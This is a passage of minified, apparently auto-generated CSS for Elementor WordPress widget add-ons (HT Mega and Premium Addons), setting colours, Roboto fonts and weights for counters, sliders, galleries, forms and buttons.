.htmega-counter-content .htmega-prefix{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-counter-addons .htmega-counter-area .htmega-counter-content .htmega-suffix{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-singlepost-addons .htmega-single-post .content h2 a{color:#6ec1e4;}.elementor-widget-htmega-singlepost-addons .htmega-single-post .content h2{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-singlepost-addons .htmega-single-post .post-category a{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-singlepost-addons .ht-post .post-content .content .meta{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postgrid-addons .ht-post .post-content .content h2 a{color:#6ec1e4;}.elementor-widget-htmega-postgrid-addons .ht-post .post-content .content h4 a{color:#6ec1e4;}.elementor-widget-htmega-postgrid-addons .ht-post .post-content .content h4, .elementor-widget-htmega-postgrid-addons .ht-post .post-content .content h2{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postgrid-addons .ht-post .post-content .content .meta{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postgrid-addons .ht-post a.post-category{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postslider-addons .htmega-single-post-slide .content .post-inner h2 a{color:#6ec1e4;}.elementor-widget-htmega-postslider-addons .htmega-single-post-slide .content .post-inner h2{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postslider-addons .htmega-single-post-slide .content .post-inner p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postslider-addons .htmega-single-post-slide .content ul.post-category li a{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postslider-addons .htmega-single-post-slide .content ul.post-category li a:hover{color:#6ec1e4;}.elementor-widget-htmega-postslider-addons .htmega-single-post-slide ul.meta{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postslider-addons .htmega-single-post-slide .content .post-inner ul.meta li a{color:#6ec1e4;}.elementor-widget-htmega-postslider-addons .htmega-single-post-slide .post-btn a.readmore-btn{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postslider-addons .htmega-single-post-slide .post-btn a.readmore-btn:hover{color:#6ec1e4;}.elementor-widget-htmega-postslider-addons .htmega-postslider-area button.slick-arrow{color:#6ec1e4;}.elementor-widget-htmega-postslider-addons .htmega-postslider-area button.slick-arrow:hover{color:#6ec1e4;}.elementor-widget-htmega-postgridtab-addons .single-post-grid-tab .post-inner h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postgridtab-addons .single-post-grid-tab .post-inner p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postgridtab-addons .single-post-grid-tab .post-inner .post-category li a{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postgridtab-addons .single-post-grid-tab .post-inner .post-category li a:hover{color:#6ec1e4;}.elementor-widget-htmega-postgridtab-addons .single-post-grid-tab .post-inner .meta{color:#6ec1e4;}.elementor-widget-htmega-postgridtab-addons .single-post-grid-tab .post-inner .meta li a{color:#6ec1e4;}.elementor-widget-htmega-postgridtab-addons .single-post-grid-tab .post-inner .meta li{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postgridtab-addons .single-post-grid-tab .post-inner .post-btn a.readmore-btn{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postgridtab-addons .single-post-grid-tab .post-inner .post-btn a.readmore-btn:hover{color:#6ec1e4;}.elementor-widget-htmega-postgridtab-addons .post-content .close__wrap button{color:#6ec1e4;}.elementor-widget-htmega-postgridtab-addons .post-content .close__wrap button:hover{color:#6ec1e4;}.elementor-widget-htmega-postcarousel-addons .post-carousel-wrapper .htmega-postslider-layout-2 .content .post-inner{border-color:#6ec1e4;}.elementor-widget-htmega-postcarousel-addons .post-carousel-wrapper .htmega-postslider-layout-2:hover .content .post-inner{border-color:#6ec1e4;}.elementor-widget-htmega-postcarousel-addons .htmega-single-post-slide .content .post-inner h2 a{color:#6ec1e4;}.elementor-widget-htmega-postcarousel-addons .htmega-single-post-slide .content .post-inner h2{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postcarousel-addons .htmega-single-post-slide .content .post-inner p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postcarousel-addons .htmega-single-post-slide .content ul.post-category li a{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postcarousel-addons .htmega-single-post-slide .content ul.post-category li a:hover{color:#6ec1e4;}.elementor-widget-htmega-postcarousel-addons .htmega-single-post-slide ul.meta{color:#6ec1e4;}.elementor-widget-htmega-postcarousel-addons .htmega-single-post-slide .content .post-inner ul.meta li a{color:#6ec1e4;}.elementor-widget-htmega-postcarousel-addons .htmega-single-post-slide ul.meta li{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postcarousel-addons .htmega-single-post-slide .post-btn a.readmore-btn{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-postcarousel-addons .htmega-single-post-slide .post-btn a.readmore-btn:hover{color:#6ec1e4;}.elementor-widget-htmega-postcarousel-addons .htmega-carousel-activation button.slick-arrow{color:#6ec1e4;}.elementor-widget-htmega-postcarousel-addons .htmega-carousel-activation button.slick-arrow:hover{color:#6ec1e4;}.elementor-widget-htmega-imagegrid-addons .htmega-singleimage-grid .thumb a::before{background-color:#6ec1e4;}.elementor-widget-htmega-imagegrid-addons .htmega-singleimage-gridstyle-5 .image-grid-content{background-color:#6ec1e4;}.elementor-widget-htmega-imagegrid-addons .htmega-singleimage-grid .image-grid-content h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-imagegrid-addons .htmega-singleimage-grid .image-grid-content p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-imagegrid-addons .htmega-singleimage-grid .image-grid-content a.read-btn{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-imagegrid-addons .htmega-singleimage-grid .image-grid-content a.read-btn:hover{color:#6ec1e4;}.elementor-widget-htmega-imagemasonryd-addons .htmega-singleimage-grid .thumb a::before{background-color:#6ec1e4;}.elementor-widget-htmega-imagemasonryd-addons .htmega-singleimage-grid .image-grid-content h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-imagemasonryd-addons .htmega-singleimage-grid .image-grid-content p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-imagemasonryd-addons .htmega-singleimage-grid .image-grid-content a.read-btn{color:#6ec1e4;}.elementor-widget-htmega-imagemasonryd-addons .htmega-singleimage-grid .image-grid-content a.read-btn:hover{color:#6ec1e4;}.elementor-widget-htmega-thumbgallery-addons .htmega-thumbgallery-for .content h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-thumbgallery-addons .htmega-thumbgallery-for button{color:#6ec1e4;}.elementor-widget-htmega-thumbgallery-addons .htmega-thumbgallery-for .slick-arrow:hover{color:#6ec1e4;}.elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal .content h4{color:#6ec1e4;}.elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal .clint-info h4{color:#6ec1e4;}.elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal .content h4, .elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal .clint-info h4{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal .content span{color:#6ec1e4;}.elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal .clint-info span{color:#6ec1e4;}.elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal .content span, .elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal .clint-info span{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal p{color:#6ec1e4;}.elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal .content p{color:#6ec1e4;}.elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal .content p, .elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .testimonal p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-testimonialgrid-addons .htmega-testimonialgrid-area .clint-info .rating{color:#6ec1e4;}.elementor-widget-htmega-scrollnavigation-addons .scroll-navigation-content{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-calltoaction-addons .htmega-call-to-action .htmega-content .htmega-callto-action-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-calltoaction-addons .htmega-call-to-action .htmega-content .htmega-callto-action-description{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-htmega-calltoaction-addons .htmega-call-to-action .htmega-content a.call_btn{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-htmega-twitterfeed-addons .htmega-content p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-htmega-twitterfeed-addons .htmega-content p a{color:#6ec1e4;}.elementor-widget-htmega-twitterfeed-addons .htmega-twitter-single .htmega-content .htmega-author h6 a{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-htmega-twitterfeed-addons .htmega-twitter-single .htmega-content .htmega-author h6 a:hover{color:#6ec1e4;}.elementor-widget-htmega-twitterfeed-addons .htmega-twitter-single span.twitter-time{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-htmega-twitterfeed-addons .htmega-twitter-single ul.twitter-meta li a{color:#6ec1e4;}.elementor-widget-htmega-twitterfeed-addons .htmega-twitter-single ul.twitter-meta li a:hover{color:#6ec1e4;}.elementor-widget-htmega-twitterfeed-addons .htmega-twitter-area .slick-arrow{color:#6ec1e4;}.elementor-widget-htmega-twitterfeed-addons .htmega-twitter-area .slick-arrow svg{color:#6ec1e4;}.elementor-widget-htmega-twitterfeed-addons .htmega-twitter-area .slick-arrow:hover{color:#6ec1e4;}.elementor-widget-htmega-twitterfeed-addons .htmega-twitter-area .slick-arrow:hover svg{color:#6ec1e4;}.elementor-widget-htmega-carousel-addons .htmega-carousel-activation .slick-arrow{color:#6ec1e4;}.elementor-widget-htmega-carousel-addons .htmega-carousel-activation .slick-arrow:hover{color:#6ec1e4;}.elementor-widget-htmega-dualbutton-addons .htmega-doublebutton a.htmega-doule-btn.btn-one{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-dualbutton-addons .htmega-doublebutton a.htmega-doule-btn.btn-two{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-dualbutton-addons span.htmega-middle-text{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-addbanner-addons .htmega-banner .banner-content h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-addbanner-addons .htmega-banner .banner-content h6{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-addbanner-addons .htmega-banner .banner-content p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-addbanner-addons .htmega-banner .banner-content a{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-specialdaybanner-addons .htmega-banner .banner-content h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-specialdaybanner-addons .htmega-banner .banner-content h6{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-specialdaybanner-addons .htmega-banner .banner-content p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-specialdaybanner-addons .htmega-banner .banner-content h5{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-specialdaybanner-addons .htmega-banner .banner-content h5 span{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-specialdaybanner-addons .htmega-banner .banner-content a{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-imagecomparison-addons .beer-slider[data-beer-label]::after{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-imagecomparison-addons .beer-reveal[data-beer-label]::after{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-businesshours-addons .htmega-business-hours .htmega-single-hrs span.day{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-businesshours-addons .htmega-business-hours .htmega-single-hrs span.time{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-datatable-addons .htmega-table-style thead tr th{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-datatable-addons .htmega-table-style tbody tr td{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-pricinglistview-addons .htmega-table-style thead tr th{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-pricinglistview-addons .htmega-table-style tbody tr td{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-pricinglistview-addons .htmega-pricing-table-style-3 ul li a .price-list-text span{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-pricinglistview-addons .htmega-pricing-table-style-3 ul li a .price-text-right span.price{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-verticletimeline-addons .htc-verctimeline-wrapper > div .timeline-content h6.time_line_title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-verticletimeline-addons .htc-verctimeline-wrapper > div .timeline-content{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-verticletimeline-addons .htc-verctimeline-wrapper > div .vertical-date span.month{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-offcanvas-addons .offcanvas .canvas-btn{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-animatedheading-addons .htmega-animated-heading h4 span.beforetext{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-animatedheading-addons .htmega-animated-heading h4 span.aftertext{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-animatedheading-addons .htmega-animated-heading .cd-words-wrapper b{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-panelslider-addons .panel-slider .content h2{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-panelslider-addons .panel-slider .content span{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-panelslider-addons .htmega-carousel-activation button.slick-arrow{color:#6ec1e4;}.elementor-widget-htmega-panelslider-addons .htmega-carousel-activation button.slick-arrow:hover{color:#6ec1e4;}.elementor-widget-htmega-customevent-addons .ht-event .content h4{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-customevent-addons .ht-event .content h4 a:hover{color:#6ec1e4;}.elementor-widget-htmega-customevent-addons .ht-event .content p{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-customevent-addons .ht-event .content ul.event-time li{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-customevent-addons .ht-event .thumb .event-date{color:#6ec1e4;background-color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-customevent-addons .ht-event .content .event-btn a{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-customevent-addons .ht-event .content .event-btn a:hover{color:#6ec1e4;}.elementor-widget-htmega-contactform-addons .wpcf7-form .wpcf7-form-control-wrap input[type*="text"], .elementor-widget-htmega-contactform-addons .wpcf7-form .wpcf7-form-control-wrap input[type*="email"], .elementor-widget-htmega-contactform-addons .wpcf7-form .wpcf7-form-control-wrap input[type*="url"], .elementor-widget-htmega-contactform-addons .wpcf7-form .wpcf7-form-control-wrap input[type*="number"], .elementor-widget-htmega-contactform-addons .wpcf7-form .wpcf7-form-control-wrap input[type*="tel"], .elementor-widget-htmega-contactform-addons .wpcf7-form .wpcf7-form-control-wrap input[type*="date"], .elementor-widget-htmega-contactform-addons .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-contactform-addons .wpcf7-form .wpcf7-form-control-wrap textarea{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-contactform-addons .htmega-form-wrapper form.wpcf7-form label{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-contactform-addons .wpcf7-form .wpcf7-submit{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-htmega-wcaddtocart-addons .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-htmega-wcpages-addons .woocommerce button.button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-wcpages-addons .wc-proceed-to-checkout a.checkout-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-wcpages-addons .woocommerce form .form-row label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-wcpages-addons .woocommerce-MyAccount-navigation ul li a{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-wcpages-addons .woocommerce-MyAccount-content{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-htmega-categories-addons .woocommerce .product-category .woocommerce-loop-category__title, .elementor-widget-htmega-categories-addons .woocommerce .product-category .woocommerce-loop-category__title mark{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-premium-addon-banner .premium-banner-ib-desc .premium_banner_title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-banner .premium-banner .premium_banner_content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-premium-addon-banner .premium-banner .premium-banner-link{color:#7a7a7a;}.elementor-widget-premium-addon-banner .premium-banner .premium-banner-link:hover{color:#7a7a7a;}.elementor-widget-premium-addon-banner .premium-banner-link{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-premium-addon-blog .premium-blog-thumbnail-container:before, .elementor-widget-premium-addon-blog .premium-blog-thumbnail-container:after{background-color:#54595f;}.elementor-widget-premium-addon-blog .premium-blog-framed-effect, .elementor-widget-premium-addon-blog .premium-blog-bordered-effect,.elementor-widget-premium-addon-blog .premium-blog-squares-effect:before,.elementor-widget-premium-addon-blog .premium-blog-squares-effect:after,.elementor-widget-premium-addon-blog .premium-blog-squares-square-container:before,.elementor-widget-premium-addon-blog .premium-blog-squares-square-container:after, .elementor-widget-premium-addon-blog .premium-blog-format-container:hover, .elementor-widget-premium-addon-blog .premium-blog-thumbnail-overlay{background-color:#6ec1e4;}.elementor-widget-premium-addon-blog .premium-blog-post-link:before, .elementor-widget-premium-addon-blog .premium-blog-post-link:after{border-color:#54595f;}.elementor-widget-premium-addon-blog .premium-blog-format-container i, .elementor-widget-premium-addon-blog .premium-blog-thumbnail-overlay a{color:#54595f;}.elementor-widget-premium-addon-blog .premium-blog-format-container:hover i, .elementor-widget-premium-addon-blog .premium-blog-thumbnail-overlay a:hover{color:#6ec1e4;}.elementor-widget-premium-addon-blog .premium-blog-format-container, .elementor-widget-premium-addon-blog .premium-blog-thumbnail-overlay a{background-color:#6ec1e4;}.elementor-widget-premium-addon-blog .premium-blog-format-container:hover, .elementor-widget-premium-addon-blog .premium-blog-thumbnail-overlay a:hover{background-color:#54595f;}.elementor-widget-premium-addon-blog .premium-blog-entry-title a{color:#54595f;}.elementor-widget-premium-addon-blog .premium-blog-entry-title:hover a{color:#6ec1e4;}.elementor-widget-premium-addon-blog .premium-blog-entry-meta, .elementor-widget-premium-addon-blog .premium-blog-entry-meta a{color:#54595f;}.elementor-widget-premium-addon-blog .premium-blog-entry-meta a:hover{color:#6ec1e4;}.elementor-widget-premium-addon-blog .premium-blog-post-tags-container, .elementor-widget-premium-addon-blog .premium-blog-post-tags-container a{color:#54595f;}.elementor-widget-premium-addon-blog .premium-blog-post-tags-container a:hover{color:#6ec1e4;}.elementor-widget-premium-addon-blog .premium-blog-post-content{color:#7a7a7a;}.elementor-widget-premium-addon-blog .premium-blog-pagination-container li .page-numbers{color:#54595f;background-color:#6ec1e4;}.elementor-widget-premium-addon-blog .premium-blog-pagination-container li .page-numbers:hover{color:#6ec1e4;background-color:#54595f;}.elementor-widget-premium-addon-blog .premium-blog-pagination-container li span.current{color:#6ec1e4;background-color:#54595f;}.elementor-widget-premium-addon-blog ul.slick-dots li{color:#54595f;}.elementor-widget-premium-addon-blog ul.slick-dots li.slick-active{color:#6ec1e4;}.elementor-widget-premium-addon-blog .premium-blog-wrap .slick-arrow{color:#6ec1e4;background-color:#54595f;}.elementor-widget-premium-addon-blog .premium-blog-cats-container li a.category span{color:#54595f;}.elementor-widget-premium-addon-blog .premium-blog-cats-container li a.active span{color:#6ec1e4;}.elementor-widget-premium-addon-blog .premium-blog-cats-container li a.category{font-family:"Roboto", Sans-serif;font-weight:600;background-color:#6ec1e4;}.elementor-widget-premium-addon-blog .premium-blog-cats-container li a.active{background-color:#54595f;}.elementor-widget-premium-addon-button .premium-button{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-button .premium-button .premium-button-text-icon-wrapper span{color:#54595f;}.elementor-widget-premium-addon-button .premium-button-text-icon-wrapper i{color:#54595f;}.elementor-widget-premium-addon-button .premium-button, .elementor-widget-premium-addon-button .premium-button.premium-button-style2-shutinhor:before , .elementor-widget-premium-addon-button .premium-button.premium-button-style2-shutinver:before , .elementor-widget-premium-addon-button .premium-button-style5-radialin:before , .elementor-widget-premium-addon-button .premium-button-style5-rectin:before{background-color:#6ec1e4;}.elementor-widget-premium-addon-button .premium-button:hover .premium-button-text-icon-wrapper span{color:#6ec1e4;}.elementor-widget-premium-addon-button .premium-button:hover .premium-button-text-icon-wrapper i{color:#54595f;}.elementor-widget-premium-addon-button .premium-button:hover .premium-button-style4-icon-wrapper{color:#6ec1e4;}.elementor-widget-premium-addon-button .premium-button-none:hover ,.elementor-widget-premium-addon-button .premium-button-style1-bottom:before, .elementor-widget-premium-addon-button .premium-button-style1-top:before, .elementor-widget-premium-addon-button .premium-button-style1-right:before, .elementor-widget-premium-addon-button .premium-button-style1-left:before, .elementor-widget-premium-addon-button .premium-button-style2-shutouthor:before, .elementor-widget-premium-addon-button .premium-button-style2-shutoutver:before, .elementor-widget-premium-addon-button .premium-button-style2-shutinhor, .elementor-widget-premium-addon-button .premium-button-style2-shutinver , .elementor-widget-premium-addon-button .premium-button-style2-dshutinhor:before , .elementor-widget-premium-addon-button .premium-button-style2-dshutinver:before , .elementor-widget-premium-addon-button .premium-button-style2-scshutouthor:before , .elementor-widget-premium-addon-button .premium-button-style2-scshutoutver:before, .elementor-widget-premium-addon-button .premium-button-style3-after:hover , .elementor-widget-premium-addon-button .premium-button-style3-before:hover,.elementor-widget-premium-addon-button .premium-button-style4-icon-wrapper , .elementor-widget-premium-addon-button .premium-button-style5-radialin , .elementor-widget-premium-addon-button .premium-button-style5-radialout:before, .elementor-widget-premium-addon-button .premium-button-style5-rectin , .elementor-widget-premium-addon-button .premium-button-style5-rectout:before{background-color:#7a7a7a;}.elementor-widget-premium-carousel-widget .premium-carousel-wrapper .slick-arrow{color:#54595f;}.elementor-widget-premium-carousel-widget .premium-carousel-wrapper .slick-arrow:hover{color:#54595f;}.elementor-widget-premium-carousel-widget ul.slick-dots li{color:#54595f;}.elementor-widget-premium-carousel-widget ul.slick-dots li.slick-active{color:#6ec1e4;}.elementor-widget-premium-contact-form .premium-cf7-container, .elementor-widget-premium-contact-form .premium-cf7-container label{color:#6ec1e4;}.elementor-widget-premium-contact-form .premium-cf7-container{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-contact-form .premium-cf7-container input.wpcf7-text, .elementor-widget-premium-contact-form .premium-cf7-container textarea.wpcf7-textarea{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-contact-form .premium-cf7-container input.wpcf7-submit{font-family:"Roboto", Sans-serif;font-weight:600;background-color:#6ec1e4;}.elementor-widget-premium-countdown-timer .countdown .pre_countdown-section .pre_countdown-amount{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:400;background-color:#6ec1e4;}.elementor-widget-premium-countdown-timer .countdown .pre_countdown-section .pre_countdown-period{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-premium-countdown-timer .pre-countdown_separator{color:#54595f;}.elementor-widget-premium-counter .premium-counter-area .premium-counter-icon .icon i{color:#6ec1e4;}.elementor-widget-premium-counter .premium-counter-area .premium-counter-icon .icon-bg{background:#54595f;}.elementor-widget-premium-counter .premium-counter-area .premium-counter-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-counter .premium-counter-area .premium-counter-init{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-counter .premium-counter-area span#prefix{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-counter .premium-counter-area span#suffix{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-dual-header .premium-dual-header-first-span{font-family:"Roboto", Sans-serif;font-weight:600;color:#6ec1e4;}.elementor-widget-premium-addon-dual-header .premium-dual-header-second-header{font-family:"Roboto", Sans-serif;font-weight:600;color:#54595f;}.elementor-widget-premium-addon-fancy-text .premium-fancy-text{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-fancy-text .typed-cursor{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-fancy-text .premium-prefix-text, .elementor-widget-premium-addon-fancy-text .premium-suffix-text{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-img-gallery .premium-gallery-img-name, .elementor-widget-premium-img-gallery .premium-gallery-img-name a{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-img-gallery .premium-gallery-img-desc, .elementor-widget-premium-img-gallery .premium-gallery-img-desc a{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image i, .elementor-widget-premium-img-gallery .pa-gallery-img-link i{color:#6ec1e4;}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image span, .elementor-widget-premium-img-gallery .pa-gallery-img-link span{background-color:#54595f;}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image:hover i, .elementor-widget-premium-img-gallery .pa-gallery-img-link:hover i{color:#6ec1e4;}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image:hover span, .elementor-widget-premium-img-gallery .pa-gallery-img-link:hover span{background-color:#54595f;}.elementor-widget-premium-img-gallery .premium-gallery-cats-container li a.category{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-img-gallery .premium-gallery-cats-container li a.category span{color:#54595f;}.elementor-widget-premium-img-gallery .premium-gallery-cats-container li a.active span{color:#6ec1e4;}.elementor-widget-premium-img-gallery .premium-gallery-load-more-btn{font-family:"Roboto", Sans-serif;font-weight:600;color:#54595f;}.elementor-widget-premium-img-gallery .premium-gallery-load-more-btn .premium-loader{border-color:#54595f;border-top-color:#54595f;}.elementor-widget-premium-img-gallery .premium-gallery-load-more-btn:hover{color:#54595f;}.elementor-widget-premium-addon-image-button .premium-image-button{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-image-button .premium-image-button .premium-image-button-text-icon-wrapper{color:#54595f;}.elementor-widget-premium-addon-image-button .premium-image-button-text-icon-wrapper i{color:#54595f;}.elementor-widget-premium-addon-image-button .premium-image-button:hover .premium-image-button-text-icon-wrapper{color:#6ec1e4;}.elementor-widget-premium-addon-image-button .premium-image-button:hover .premium-image-button-text-icon-wrapper i{color:#6ec1e4;}.elementor-widget-premium-addon-image-button .premium-image-button:hover .premium-image-button-style4-icon-wrapper{color:#6ec1e4;}.elementor-widget-premium-addon-image-button .premium-image-button-diagonal-effect-top:before, .elementor-widget-premium-addon-image-button .premium-image-button-diagonal-effect-bottom:before, .elementor-widget-premium-addon-image-button .premium-image-button-diagonal-effect-left:before, .elementor-widget-premium-addon-image-button .premium-image-button-diagonal-effect-right:before{background-color:#6ec1e4;}.elementor-widget-premium-addon-image-button .premium-image-button-overlap-effect-horizontal:before, .elementor-widget-premium-addon-image-button .premium-image-button-overlap-effect-vertical:before{background-color:#6ec1e4;}.elementor-widget-premium-addon-image-button .premium-image-button-squares-effect:before, .elementor-widget-premium-addon-image-button .premium-image-button-squares-effect:after,.elementor-widget-premium-addon-image-button 